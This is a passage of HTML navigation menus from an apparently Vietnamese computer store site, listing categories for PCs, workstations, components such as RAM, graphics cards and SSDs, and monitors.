                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gigabyte.html" class="cat3">Màn hình Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hkc.html" class="cat3">Màn hình HKC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-philips" class="cat3">Màn hình Philips</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-benq.html" class="cat3">Màn hình BenQ</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dahua.html" class="cat3">Màn hình Dahua</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-e-dra-vsp" class="cat3">Màn hình E-Dra, VSP</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lc-power.html" class="cat3">Màn hình Titan Army</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac.html-1-2" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-msi.html" class="cat2">Màn hình theo nhu cầu</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-gaming.html" class="cat3">Màn hình Gaming</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thiet-ke.html" class="cat3">Màn hình thiết kế</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ips" class="cat3">Màn hình IPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-van-phong.html" class="cat3">Màn hình văn phòng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cong.html-1" class="cat3">Màn hình cong</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-oled" class="cat3">Màn hình OLED</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-thong-minh" class="cat3">Màn hình thông minh</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-di-dong" class="cat3">Màn hình di động</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-cam-ung" class="cat3">Màn hình cảm ứng</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-ultrawide" class="cat3">Màn hình Ultrawide</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-aoc.html" class="cat2">Màn hình theo kích thước</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-duoi-19-inch" class="cat3">Màn hình dưới 19 inch</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-19-21-5-inch" class="cat3">Màn hình 19 - 21.5 inch</a>
                  
                </div> 
                
